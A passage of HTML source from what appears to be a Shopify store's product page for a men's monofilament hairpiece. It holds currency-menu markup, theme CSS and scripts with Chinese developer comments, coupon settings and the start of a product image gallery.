                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AZN" class="nav__sub__link nav__sub__link--currency">AZN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BAM" class="nav__sub__link nav__sub__link--currency">BAM</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BBD" class="nav__sub__link nav__sub__link--currency">BBD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BDT" class="nav__sub__link nav__sub__link--currency">BDT</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BIF" class="nav__sub__link nav__sub__link--currency">BIF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BND" class="nav__sub__link nav__sub__link--currency">BND</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BOB" class="nav__sub__link nav__sub__link--currency">BOB</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BSD" class="nav__sub__link nav__sub__link--currency">BSD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BWP" class="nav__sub__link nav__sub__link--currency">BWP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=BZD" class="nav__sub__link nav__sub__link--currency">BZD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CAD" class="nav__sub__link nav__sub__link--currency">CAD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CDF" class="nav__sub__link nav__sub__link--currency">CDF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CHF" class="nav__sub__link nav__sub__link--currency">CHF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CNY" class="nav__sub__link nav__sub__link--currency">CNY</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CRC" class="nav__sub__link nav__sub__link--currency">CRC</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CVE" class="nav__sub__link nav__sub__link--currency">CVE</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=CZK" class="nav__sub__link nav__sub__link--currency">CZK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=DJF" class="nav__sub__link nav__sub__link--currency">DJF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=DKK" class="nav__sub__link nav__sub__link--currency">DKK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=DOP" class="nav__sub__link nav__sub__link--currency">DOP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=DZD" class="nav__sub__link nav__sub__link--currency">DZD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=EGP" class="nav__sub__link nav__sub__link--currency">EGP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ETB" class="nav__sub__link nav__sub__link--currency">ETB</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=EUR" class="nav__sub__link nav__sub__link--currency">EUR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=FJD" class="nav__sub__link nav__sub__link--currency">FJD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=FKP" class="nav__sub__link nav__sub__link--currency">FKP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GBP" class="nav__sub__link nav__sub__link--currency">GBP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GMD" class="nav__sub__link nav__sub__link--currency">GMD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GNF" class="nav__sub__link nav__sub__link--currency">GNF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GTQ" class="nav__sub__link nav__sub__link--currency">GTQ</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=GYD" class="nav__sub__link nav__sub__link--currency">GYD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=HKD" class="nav__sub__link nav__sub__link--currency">HKD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=HNL" class="nav__sub__link nav__sub__link--currency">HNL</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=HUF" class="nav__sub__link nav__sub__link--currency">HUF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=IDR" class="nav__sub__link nav__sub__link--currency">IDR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ILS" class="nav__sub__link nav__sub__link--currency">ILS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=INR" class="nav__sub__link nav__sub__link--currency">INR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ISK" class="nav__sub__link nav__sub__link--currency">ISK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=JMD" class="nav__sub__link nav__sub__link--currency">JMD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=JPY" class="nav__sub__link nav__sub__link--currency">JPY</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KES" class="nav__sub__link nav__sub__link--currency">KES</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KGS" class="nav__sub__link nav__sub__link--currency">KGS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KHR" class="nav__sub__link nav__sub__link--currency">KHR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KMF" class="nav__sub__link nav__sub__link--currency">KMF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KRW" class="nav__sub__link nav__sub__link--currency">KRW</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KYD" class="nav__sub__link nav__sub__link--currency">KYD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=KZT" class="nav__sub__link nav__sub__link--currency">KZT</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=LAK" class="nav__sub__link nav__sub__link--currency">LAK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=LBP" class="nav__sub__link nav__sub__link--currency">LBP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=LKR" class="nav__sub__link nav__sub__link--currency">LKR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MAD" class="nav__sub__link nav__sub__link--currency">MAD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MDL" class="nav__sub__link nav__sub__link--currency">MDL</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MKD" class="nav__sub__link nav__sub__link--currency">MKD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MMK" class="nav__sub__link nav__sub__link--currency">MMK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MNT" class="nav__sub__link nav__sub__link--currency">MNT</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MOP" class="nav__sub__link nav__sub__link--currency">MOP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MUR" class="nav__sub__link nav__sub__link--currency">MUR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MVR" class="nav__sub__link nav__sub__link--currency">MVR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MWK" class="nav__sub__link nav__sub__link--currency">MWK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=MYR" class="nav__sub__link nav__sub__link--currency">MYR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=NGN" class="nav__sub__link nav__sub__link--currency">NGN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=NIO" class="nav__sub__link nav__sub__link--currency">NIO</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=NPR" class="nav__sub__link nav__sub__link--currency">NPR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=NZD" class="nav__sub__link nav__sub__link--currency">NZD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PEN" class="nav__sub__link nav__sub__link--currency">PEN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PGK" class="nav__sub__link nav__sub__link--currency">PGK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PHP" class="nav__sub__link nav__sub__link--currency">PHP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PKR" class="nav__sub__link nav__sub__link--currency">PKR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PLN" class="nav__sub__link nav__sub__link--currency">PLN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=PYG" class="nav__sub__link nav__sub__link--currency">PYG</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=QAR" class="nav__sub__link nav__sub__link--currency">QAR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=RON" class="nav__sub__link nav__sub__link--currency">RON</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=RSD" class="nav__sub__link nav__sub__link--currency">RSD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=RWF" class="nav__sub__link nav__sub__link--currency">RWF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SAR" class="nav__sub__link nav__sub__link--currency">SAR</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SBD" class="nav__sub__link nav__sub__link--currency">SBD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SEK" class="nav__sub__link nav__sub__link--currency">SEK</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SGD" class="nav__sub__link nav__sub__link--currency">SGD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SHP" class="nav__sub__link nav__sub__link--currency">SHP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=SLL" class="nav__sub__link nav__sub__link--currency">SLL</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=STD" class="nav__sub__link nav__sub__link--currency">STD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=THB" class="nav__sub__link nav__sub__link--currency">THB</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TJS" class="nav__sub__link nav__sub__link--currency">TJS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TOP" class="nav__sub__link nav__sub__link--currency">TOP</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TTD" class="nav__sub__link nav__sub__link--currency">TTD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TWD" class="nav__sub__link nav__sub__link--currency">TWD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=TZS" class="nav__sub__link nav__sub__link--currency">TZS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=UAH" class="nav__sub__link nav__sub__link--currency">UAH</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=UGX" class="nav__sub__link nav__sub__link--currency">UGX</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=USD" class="nav__sub__link nav__sub__link--currency selected">USD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=UYU" class="nav__sub__link nav__sub__link--currency">UYU</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=UZS" class="nav__sub__link nav__sub__link--currency">UZS</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=VND" class="nav__sub__link nav__sub__link--currency">VND</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=VUV" class="nav__sub__link nav__sub__link--currency">VUV</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=WST" class="nav__sub__link nav__sub__link--currency">WST</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=XAF" class="nav__sub__link nav__sub__link--currency">XAF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=XCD" class="nav__sub__link nav__sub__link--currency">XCD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=XOF" class="nav__sub__link nav__sub__link--currency">XOF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=XPF" class="nav__sub__link nav__sub__link--currency">XPF</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=YER" class="nav__sub__link nav__sub__link--currency">YER</a>
                                        </li>
                                    
                                </ul>
                            </div> 
                        </div>
                    </li>
                
                

                <li class="secondary-nav__item"> 
                    <a href="/cart" class="secondary-nav__link js-cart-trigger js-no-transition">Cart (<span id="CartCount">0</span>)</a>
                </li>
                
                
                    <li class="secondary-nav__item secondary-nav__item--search">
                        <a href="/search" class="secondary-nav__link secondary-nav__link--search icon-fallback js-search-trigger js-no-transition">
                            <i class="icon icon--search" aria-hidden="true"></i>
                            <span class="icon-fallback__text">Search</span>
                        </a>
                    </li>
                

            </ul>
        </nav>

    </div>
</header>



<!-- Import File -->
<!-- 
  说  明: 页面头部文件引入
  文件名: cus-import-file.liquid
  被引用: header.liquid
-->
<!-- CSS -->
<!--<link type="text/css" rel="styleSheet"  href="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/common-style.css"/>  -->

<!-- import jquery -->
<script src="https://cdn.shopify.com/s/files/1/0270/5024/6278/files/jquery-3.4.1.min.js?v=1591932188"></script>


<!-- Google fonts ========================================== -->
<link href="//fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet" type="text/css" media="all">
<link href="//fonts.googleapis.com/css?family=Karla:700&display=swap" rel="stylesheet" type="text/css" media="all">
<link href="//fonts.googleapis.com/css?family=Karla:400&display=swap" rel="stylesheet" type="text/css" media="all">
<!-- CSS ================================================== -->
<script type="text/javascript">
//  常量  
/**
 * Coupon Info
 */
var COUPON_CODE = "ANNIV";			// 优惠码（可修改）
var COUPON_VALUE = 20;				// 只能填数值，不能带%符号
var COUPON_TYPE_PCT = "Percentage";	// 百分比
var COUPON_TYPE_FIX = "Fixed";		// 固定金额
var COUPON_TYPE = COUPON_TYPE_FIX;	// 类型（可修改，COUPON_TYPE_PCT 或 COUPON_TYPE_FIX）
  
  
  
</script>
<!-- 说明: 基础样式(引用) -->
<!-- 文件名: cus-base-css.liquid -->
<!-- 已被引用: header.liquid -->
<style type="text/css">
  /* 设置全局字体 */
  html, body {
      font-family: "Roboto",sans-serif;
      font-weight: 400;
  }
  
  h1, h2, h3, h4, h5, h6 {
      color: #212121;
      font-family: "Karla",sans-serif;
      font-weight: 700;
      letter-spacing: 2px;
      text-transform: uppercase;
  }
  
  h1, h2, h3, h4, h5, h6, blockquote, p, pre, dl, ol, ul, figure, hr, table, fieldset {
      margin-bottom: 0rem;
  }
  
  textarea {
      max-width: 100%;
      min-height: 80px;
      line-height: 1.5em;
      padding: 8px;
      height: auto;
  }
</style>




<!-- 说明: 公共样式(引用) -->
<!-- 文件名: cus-common-css.liquid -->
<!-- 已被引用: header.liquid -->
<style type="text/css">

/* 公告栏字体大小设置 */
  @media screen and (max-width: 767px) {
    .announcement__text {
      	padding: 6px 12px;
        font-size: 0.9rem;
    }
  }
  
  @media screen and (max-width: 767px) {
    .header, .header__logo, .header.header--center .header__logo, .header-trigger {
        height: 50px;
    }
  }
  
  .primary-nav {
  	font-size: 18px;
  }
  
 .primary-nav__item, .secondary-nav__item {
    font-weight: 700;
    font-family: "Karla",sans-serif;
  }
  
  .header--mega .primary-nav .nav__sub {
    width: 190px;
    left: auto;
}
  

  
  .header--mega .primary-nav .nav__sub-wrap {
    width: 100%;
    padding: 0;
    padding-bottom: 24px;
}

  
  .nav__sub-wrap:before {
      content: '';
      position: absolute;
      top: -10px;
      left: 16px;
      height: 0;
      width: 0;
      border-color: transparent transparent #fff transparent;
      border-width: 10px;
      border-style: solid;
  }
  .nav__sub-wrap:after {
      content: '';
      position: absolute;
      width: 16px;
      height: 16px;
      top: 3px;
      left: 18px;
      box-shadow: -1px 1px 2px -2px #111;
      -ms-transform: rotate(135deg);
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
  }
  
  .header--mega .primary-nav .nav__sub__items--single {
    text-align: left;
}
  .header--mega .primary-nav .nav__sub__items--single .nav__sub__item{
    width: 100%;
  }
  .header--mega .primary-nav .nav__sub__item {
    width: 100%;
    padding-right: 0px;
    font-size: 0.9rem;
}
  
  .header--mega .primary-nav .nav__sub__link {
	padding: 3px 0 0 18px;
    margin-top: 8px;
    font-size: 0.9rem;
    text-transform: none;
    color: rgba(33,33,33,0.8);
	/*font-family: "Karla",sans-serif;*/
    font-family:"Roboto",sans-serif;
  }
  
  .mobile-nav__link {
    font-weight: 700;
    font-family: "Karla",sans-serif;
  }
  
  .section__title-text:after {
      content: '';
      width: 0px;
      height: 0px;
  }
  
  /* === 产品页 === */
  .product-single__top {
    padding: 0px;
  }
  @media screen and (max-width: 980px){
    .product-single--classic .product-single__top {
        padding: 0px;
    }
  }
  @media screen and (max-width: 767px){
    .product-single__top {
        padding: 0px;
    }
  }
  .breadcrumb__items {
    margin: 0;
    white-space: nowrap;
    overflow:hidden;
    text-overflow: ellipsis;
  }
  /* 产品标题 */
  .product__title {
      text-transform: uppercase;
      margin: 0;
      font-size: 0.86rem;
  }
  .slick-dots {
      max-height: 73px;
      overflow: hidden;
  }

  
  /* === 产品价格样式 === */
  .product__price {
      font-family: "Karla",sans-serif;
  }
  
  .footer-copyright__text .footer-copyright__span {
    text-align: center;
	}
  
  
  .footer__bottom{
  	background-color: #222222;
    text-align: center;
    padding: 0px;
    min-height: auto;
  }
  
  /* === 产品 Label === */
  .product__label {
      top: -15px;
      padding: 2px 4px;
      background-color: red;
      line-height: 16px;
  }

  .label__text {
      text-align: center;  
      font-weight: 700;
      font-family: "Karla",sans-serif;
  }

  @media screen and (max-width: 767px){
     .product__label {
          top: -13px;
          padding: 2px 2px;
          background-color: red;
          line-height: 12px;
      }
      .label__text {
          font-size: 9px;
          font-weight: 400;
          letter-spacing: 0px;
          font-family: "Karla",sans-serif;
      }
  }

  /* 列表页排序 隐藏按字母排序选项 */
  [value=title-ascending],[value=title-descending] {
    display: none;
  }

</style>

<style>
/*
 * announcement 文字循环滚动  
  

.announcement__text {  
	display: inline-block;
    white-space: nowrap;
    animation: 15s wordsLoop linear infinite normal;  
}

  
@keyframes wordsLoop
{
 0% {
      transform: translateX(100%);
      -webkit-transform: translateX(100%);
  }
  
  100% {
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
  }
}

@-webkit-keyframes wordsLoop
{
 0% {
   transform: translateX(100%);
   -webkit-transform: translateX(100%);
  }
100% {
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
  }
} 
*/
</style>

<script type="text/javascript">
 /* announcement bar 动态 */
/*
  var aa = 0;
  if(typeof _fade == 'undefined'){
      $(".announcement__text").text(" ");
      $(".announcement__text").append("<span></span>");
      function _fade(){
        if(aa%2){
          $(".announcement__text span").hide().text("Discount code EASTER 20% off").fadeIn();
        } else{   
          $(".announcement__text span").hide().text("Freeshipping Worldwide 2-4 days").fadeIn();
        }
        aa++;
      }
      _fade();
      window.setInterval("_fade();",5000); 
  } 
  */
$(function(){
    /* 导航栏加动态小图标 */
    $(".mobile-nav__link").each(function(index,value){
        var nav_name = $(value).text();
        if(nav_name.toLowerCase() == 'new arrivals'){
            $(value).css("width","auto");
            $(value).after('<img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/Animated-Gif-New.gif?v=1575537231">');
        }
    });

    $(".primary-nav__link").each(function(index,value){
        var nav_name = $(value).text();
        if(nav_name.toLowerCase() == 'new arrivals'){
            $(value).after('<img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/Animated-Gif-New.gif?v=1575537231" style="position: absolute;bottom: 37px;">');
        }
    });
});
  
</script>




<!-- 折扣后价 -->
<!-- 
  说  明: 首页优惠券块
  文件名: snippets/cu-coupon-price.liquid
  被引用: snippet/product-price.liquid
-->

<!-- Coupon Price Start -->

<style>
  .product__price-price--sale .money{
	/*text-decoration: line-through;
    color: #635e5ef7;*/
  }
.coupon_price {
    color: #00000059;
    background-color: #cf0d0dfa;
    padding: 0px 2px;
    border-radius: 2px;
}

.coupon_price .money {
    color: #ffffff;
    font-size: 1rem;
    padding-left: 2px;
}

.after_coupon {
  	color: #cf0d0dfa;
    transform: scale(0.7);
    display: inline-block;
    width: 14px;
    height: 0px;
    line-height: 11px;
    position: absolute;
    font-weight: bold;
}
  
</style>

<script>
/*   
   $(function(){
        var coupon_html = '<span class="coupon_price"><span class="money"></span></span>';
        $(".product__price-price--sale").each(function(index,value){
            var price = parseFloat($(value).find(".money").text().substring(1));
            var dis_price = Math.round(price * 0.8 * 100)/100;
            $(value).parent().append(coupon_html)
            $(value).parent().find(".coupon_price>.money").text('$'+dis_price);
        });
 */    
</script>

<!-- Coupon Price End -->
</div>

		<div class="main">
			<div id="shopify-section-product-template" class="shopify-section js-section__product-single"><div id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">

    

    

    <section class="section section--product-single js-product-single" data-section-id="product-template" data-section-type="product-single">

        <div class="product-single product-single--classic product-single--text-default product-single--4432108126342 js-product-4432108126342">
            <div class="product-single__top">

                
                    <div class="container">
                        <nav class="breadcrumb breadcrumb--product-single breadcrumb--default u-text-center js-breadcrumb" role="navigation" aria-label="breadcrumbs">
                            <ul class="breadcrumb__items o-list-bare o-list-inline"> 
                                <li class="breadcrumb__item o-list-inline__item">
                                    <a href="/" title="Home" class="breadcrumb__link">Home</a>        
                                </li>
                                
                                    <li class="breadcrumb__item o-list-inline__item">
                                        <a href="/collections/monofilament-systems" class="breadcrumb__link">Monofilament Hair Systems</a>
                                    </li>
                                
                                <li class="breadcrumb__item o-list-inline__item">
                                    <span href="/" class="breadcrumb__link breadcrumb__link--current">Mono with Thin Skin Perimeter Off Black Hairpieces for Men</span>
                                </li>
                            </ul>
                        </nav>
                    </div>
                
                
                <div class="product-single__top-bg product-single__top-bg--full js-product-bg js-product-bg--full" style="background-color: #ffffff"></div>

                <div class="container container--small">
                    <div class="section__title section__title--center js-product-title">
                        <h1 class="section__title-text product-single__title-text">Mono with Thin Skin Perimeter Off Black Hairpieces for Men</h1>
                      <p>Comfortable
                        
                    </div>
                </div>

                <div class="container" style="margin-top: -40px;">
                    
                    <div class="u-hidden@desk-up" data-set="cart-photo-replace">
                        <div class="js-cart-replace">
                    
                            <div class="product-single__photo">
                                 <div class="product-single__photo product-single__photo--medium js-product-slider" data-slider-id="1">
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="0">

                                            
                                            <a href="//bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_2048x2048.jpg?v=1597624716" class="product-single__photo-zoom js-product-zoom js-no-transition">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_300x.jpg?v=1597624716" 
                                                    data-src="//bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_{width}x.jpg?v=1597624716"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="0.7003891050583657"
                                                    alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_900x.jpg?v=1597624716"
                                                        alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="1">

                                            
                                            <a href="//bekinghair.com/cdn/shop/products/7-12_2048x2048.jpg?v=1600076081" class="product-single__photo-zoom js-product-zoom js-no-transition">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//bekinghair.com/cdn/shop/products/7-12_300x.jpg?v=1600076081" 
                                                    data-src="//bekinghair.com/cdn/shop/products/7-12_{width}x.jpg?v=1600076081"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="0.70042194092827"
                                                    alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//bekinghair.com/cdn/shop/products/7-12_900x.jpg?v=1600076081"
                                                        alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="2">

                                            
                                            <a href="//bekinghair.com/cdn/shop/products/1_01d11f0e-b4dc-4602-af72-540a013b7d62_2048x2048.jpg?v=1600076081" class="product-single__photo-zoom js-product-zoom js-no-transition">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//bekinghair.com/cdn/shop/products/1_01d11f0e-b4dc-4602-af72-540a013b7d62_300x.jpg?v=1600076081" 
                                                    data-src="//bekinghair.com/cdn/shop/products/1_01d11f0e-b4dc-4602-af72-540a013b7d62_{width}x.jpg?v=1600076081"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="0.7016861219195849"
                                                    alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//bekinghair.com/cdn/shop/products/1_01d11f0e-b4dc-4602-af72-540a013b7d62_900x.jpg?v=1600076081"
                                                        alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="3">

                                            
                                            <a href="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men3_2048x2048.jpg?v=1600076081" class="product-single__photo-zoom js-product-zoom js-no-transition">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men3_300x.jpg?v=1600076081" 
                                                    data-src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men3_{width}x.jpg?v=1600076081"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="0.7001166861143524"
